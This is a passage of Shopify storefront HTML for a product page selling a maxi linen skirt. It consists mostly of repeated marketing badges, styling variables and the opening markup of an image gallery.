        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24825637994832__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--24825637994832__main"
  class="color-background-1 gradient section-template--24825637994832__main-padding"
  data-section="template--24825637994832__main"
><style data-shopify>.section-template--24825637994832__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24825637994832__main-padding {
        padding-top: 20px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24825637994832__main,
    #MediaGallery-template--24825637994832__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24825637994832__main,
      #MediaGallery-template--24825637994832__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--24825637994832__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--24825637994832__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24825637994832__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24825637994832__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24825637994832__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24825637994832__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24825637994832__main-21465646137426"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24825637994832__main-21465646137426"
            data-alt="Maxi linen skirt - KENGA"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
